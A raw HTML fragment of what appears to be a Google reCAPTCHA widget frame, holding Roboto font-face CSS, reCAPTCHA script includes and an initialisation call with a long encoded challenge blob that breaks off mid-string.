  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sY7VxW5QwUlHrwKOcwNTCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sY7VxW5QwUlHrwKOcwNTCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sY7VxW5QwUlHrwKOcwNTCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CgU0kBcOIKEXCkVAew7jDuwjCuU0tQsONw5sSw7/Ch2d9OzzDosK2w4c/[base64]/P8KXGAvCusKzK8Kowo3DpsO9w4gIw5LDpsOSwrpCMw4hwr3DpsOpXXzDkcOYXcOjwrcAQMOlXmdJbzzDr8KrW8KBwoPCgMOaXGHCkSnDsk3CtzJ+UcOQB8O5wpLDn8O7wpJqwrpMXmZ+OMO6wqkBGcOdVRPCi8KMSlLDmBQjRGhnK0zCsMKBwoo/BR/Ch8KSc3/Duh/[base64]/[base64]/CmcKKPGgcwpTCucKGw6/DjkbCv8OuMsOOdw0ZDjdhZMK/wo7DpnhxfDHDtcOWwrXDgsKDPMKsw5RmQQfCq8OSRScywqPCs8Khw65dw5QBw6/CosO/fXETS8O7HMOUwpfDvMOsVcK+w6QMGcOPwqXDviplR8Klc8K2DcOfEMKNBAbDisOjQnVgBStKw6BqRDRXCsK7wqBkIStuw48yw5XDuzzDlGR+wr5OTRnCksK1woofNcOIwpQvwrbDiQLCiwRIFW/ClsKYPsOUIEDDqHbDuTsNw5/[base64]/[base64]/DocOAesKswq58w55wSighZ8O5w4fDo8OSaMKmAcOYw4PCq0cNw63Cp8KiFsKQLg/DomMVw6vDusK4wqTDtcK/[base64]/DrMOAw4XDo8KTSTXDvxAEc2h1CTQ6wrxqwq8Uwr9Bw7twIADCkCPCs8KBwq0mw45ew6TCjEIzw6jCpQ/DlMK8w7zCkmzDpw3CmMOLMy9nBsOtw6xVwp3Cl8OUwos7wpBow6sEYsOXwpnDnsKiLlbCt8OHwr0Rw4TDvw0qw5/[base64]/CpWgrJRzDjAZKFcOKT8OYbH/DrcOmwpxCM8KRfTQZw4hgw4jDo8OUVmTDv2nCnsK+MTxTw6bCg8KmwojCs8KkwojCmUcQwonChiPCk8OBMUJ5bnoSwqbDj8OCw7DCqcKkw4w7bwhdV2UGwo3CnUjDpkzDusOHw5TDhcKIUHjDhzfCn8OLw53ClMK/[base64]/eQXDsGLDnsK9wrpoP8K4w5XCgU/CncKrNh5BDcOJT8KowqnCqMO4wpkzw6nDinY9w5HDtcKIw7FAHsODUsK2XEvCusOYKsKQw7sdK2t7XsKDw75DwrxwJMOHL8KAw4nCsQ/CucKPAsOlLFHDj8OmQcKQPMOGw4F2wrTCgMOkdT0KRMO0YT4Dw61qw5l3YCsHbMO3TABlR8K3N2TDlC/Ci8KPw554w6nDmsKnw4HCj8KwXkg1wqRkQsKpDB/[base64]/w5JbRCjDgcK6wqPDoR8Yw5TDg0Jqw5vDnUd7w7vDoWoKwq9hEm/CuGLDp8OCw5HCpMK3w6lkwp3CjcOeYkfDhMOUb8KpwpgmwpQVw7XDjBBXw6RZwpPDuzIRw4vDssOow7l1Zg/Cq05Uw6XDkV/[base64]/Dk8OPd2UQX8KGJMO7w77DizzDpsOtw6HDqcOPwr3DlVV5Mz8YwocbahLDksOBwpU5w4x5w4okwrHCsMKjEAV+w6ZZw5nDtn/DjMOBbcOLMsOjw73DtcObNwMLwrc8GUMBIMOUwobCnwPCisKcwqV6f8KTJSUaw63DvkPDhDHCt2fCiMKhwq5uVsK7wq3CtMKwEMKLwqZBw6DCtWDDocO/WMK3wo4Pwr5FWxspwrbCk8KcaGtHwpluw4vCpV8Zw5MlMBEWw7E6woDDo8KBCkZpGBfDv8ObwpVXcMKUwqjDlsOyI8KddMKVCsK3OhHChsKqw4nDlsOJKQgsVUnCn1BFwqXCgCDCi8OhPsOQBcOOUGdwecKwwr/DosKiw41ydsOJTMKkesO/JcOLwoFowpomw4vCkFIzworDhm5QwqrCuTdgw6jDjkxedH50UsK2w6YVRsKKO8OZY8OYA8ONEG42w5drBAzCncO0wp3DjyTClXwLw5p1PcO/[base64]/AlRaQsOkw4Ylw5vDgMOQwrDCjW7CrcOSOAEsXcK2AxpjegArVwbDuyYSw6DCtVkPA8KXKsOUw5vCigLCl0QDwqEmYcOtOSxTwpZQE0DDssKHw4B0wrJ/QVjDuVQ7asKvw6tHAcOVFnLCq8KAwqPDtzjDkcOgwqFQwr1IfcOnd8K8w4fDqMKVShPChcOww63DlsOOOArCgHjDlCFXwp8Vwo7CjsKjS0/DlG7CscOJAXbCjsO5wowEJcObw7l8wp0nI0kEa8KbdlTCoMOjw7Nnw7LCpcKKw7AKKS7DpmnDpz1bw70Hwo4fCQU5w7xheSvDh1cMw6fDm8KlUxgKwrdJw4gkwrzDiwHCoBbDlsOEw63DtMKNByJGY8Kewo3DpRXCpnIcfMKPFsOBw5ZXWsO5wpXCgsK5wr/Dg8OsDCcaazvDpXTCqMOuwo/CoCc7wpHChsOgEVXCgcOIa8O+GcKOw7nDtRPDqz5dakrCjk8mwpDCkAJ6Y8KiNcKZa3TDpVrClnk+EMO8EsOMwozCnHwTw6DDrMOmw41oDjvDq1hwEwTDnjk6wqzDmiXCsHjDrXQJwqwLw7PCjV9hY3ooVcKEBEIVeMOowqYFwpM/w6kpwowDQxTDhUIsJsOBacK/[base64]/[base64]/DhjF/[base64]/DnUXDsMKZc8KowpF1wr57wqHCgHwxwqLDjGDCgcOnw6pwaA5dwovDu0RuwoNYbMOhw73CnHVNw7jDhMKPGsKOWmHCnQfCgUFZwr4qwpQ1A8O0TkJIw7/Cp8Orw4PCsMONwr7DqcKcGMKoesOdwqPDrsKZw5zDlMObd8KGwpMzwo01csO9w7vChcOKw6vDicK/w5nCqBdFwqjCkmRlBArCkSvCvyUvw7nCksOrWMOCwrPDh8KRw5cObknClj3CuMKywqrCkB4Uwrw/WcOvw6TCmcO0w4DClsKsGsOTHcKjw5XDj8OuwpDCoArCsR9gw77CnhPCplZBw5TCtkkDwqfDjXY3wobCo2bCvzfDnMKcHcOyNcK8aMKuw4Q2wp7DkmvCssOow58Cw4wcYjA2wrdTPm9vwqAewr5MwrYdw7rCmsOlQcKIworDh8K4HMO1BUdHIcKuCS/[base64]/CpVnCm8KYw6LCp2RlRsO2w78mNXAaXmbChcOYa0zDg8KLwqlew5xRUGnDiBQ3wpjDq8KIw4rCi8K/w6tnfX4KDmAkZTbCu8O2f2xuw4/Dmi3CmH4cwqMswqR+wqfDr8OrwrkPw4jCisOgw7/DizjDshDDqBxkwq9sHWzCq8Oww5PDqMK5w7/CgMOZUcKtbMOCw63Cml7CiMK3wrhIwoLCrHdIw4HDkMK9GmgQw7/DuSfDvUXDhMONwqXCh0gtwo1ow6TCqcOJLcK6ecO1SSNgKQBEecOBwqhDw7xBNRM/cMO0cHlRMgzDkxxSUsOOBD4gCsKGFWrCp1zCr1Idw7RNw7rCg8Kyw7dqwrXCsg5JMxFcw4zCicOow5/[base64]/[base64]/Di25HwojCo1bDqcOMwp/Ci8O6CsK4DzElw4fCuEpYwponwoJLNndwc2bDhcOdwoxLRRRSw6LCqiHDiz/[base64]/w4bDoMKEwpJwwpUHHWoYTMKHIhNRHsKjwoDDk8KRfMOwc8OWw7/CvsKNAMO/HsKsw6MbwqwYwqLCncKpw4MVw4s5w4fDpcKdcMKYZcKGBC7CkcKqwrYPM1vCsMOIHXvDpTTDiT3CpUojWh3CiSbDqEddfUhdDcOsdcOFw6pcKGvDoSd8CsOsVhlywp01w5DDusKoAMK2wpHCvMKhw7gmw4RfO8KHGVDDvcOEE8Oiw5TDmR/ClMO7wr9jXsOxFwfCvcOsI0RHIMOuw4LCrRjDnsKeMBs7wr/DinDCqsOawoTDj8OxYyrCmMKjwqDCjl7Clnwyw4/Dn8Kpwow8w7IIwpjCscKgwrTDlWrDh8KPwqXDu3xdwph6w6c3w63DrcKaXMKxw4kwLsO4V8K6TjPDmMKQwqYjw7nChTHCqDMlYD7Cuzcrw4XDpT07ZynCvDLCm8ODWcOBwr8fP0DDp8KvaXM/[base64]/w6Eow48ifhItREHDmCRPRcKkwqxaVTLDicONTU9Awq1OTMOPTsOpaTV4wrM/[base64]/DsGrDkQxTScOawpNBw5bDuC7Dp3LCszUFEWLDoRnDtUBYwo40AG7Dq8Otwq7Dr8KiwplpHsK9d8OuOcKAAMK1wrIpw5g4DsOJw6chwqrDmEc4LcOrZ8OgOcKLAhbCrsKqaADCtcKowovDvnHCjEgEXMOGwq/CnRI8cwlwwr7Cl8OzwoMkw6kbwrDCkBsLw6zDj8KywoIMA2vDqsKFJ2tRDGTDv8K9wpM6w5VbL8KTbT/[base64]/DpMO4w7oCw4jDsMKVw4nCnAAqwqZNLlrDkGwowpnDhmPDg34sw6fDrl/DmVrCtMK1w5hYMMKDEcOAw4zDq8KRfUNew53DrcORERsMU8Okag7DpSMJw7TDl2Ffb8KewpZyFSjDoSR0w7XDvMOOwo8dwp5wwqDDm8Ocw7tPTWnDqAFGwrpsw5DCtsO/eMK2w4DDusK9ERhxw7h7R8KONknDpXZ7LGPCm8K5CR/Dl8KRwqHDhQ8Aw6HCucO7w6lFwpfCpMOIwoTDqsKhD8OpZGhdF8OOwp5SGFfDocObw4zCuWzCuMKJw6vCssOQFRMNT03CgH7Dh8OeQDrDhiDCliXDtsOJw7xhwoZrw4LCgcK1wpzCmcKCfH/CqcKdw7ZEDiQKwpgAFMOoKMKXBMOWwpNMwpfDtMOHwrhxTMK7w6PDkQk8wrPDp8OWXsK4woRuacOIMsKfXMO8d8KBwp3Drn7DnsO/LMKzAkbCh1rCgQt2wqF1wp3DuGrDti3CgcK7eMKudDPDqsKkFMK+U8KPBiTClsOvwqDDr1pbGsOwEcKjwpzDnBbDvcOEwrnCksKyfcKnw4/CmMOsw5bDjQ4uPMKVasO6JjwSTsOAUyLClxbDj8KccMK5W8KswpbCrMKNIQzCusKswq/CiRVCw73Cr2xrUsOCby1cwrXDkhLDoMKyw5fCj8OIw40KA8OrwrzCqcKoOsOqwoMGwp/DoMK+wpvChsOtOhkmwphAU3HCpHzCnnjCkBTCr1vDucO8ZhUVw5TCh17DvXAERw3CscOmNcOFwo/CvsKhGMOxw5fDo8Kgw4oQL34kSRdubT9twoXDn8O2w67DglBzBywRwpfDhT92CsK9ZFhBG8OYeF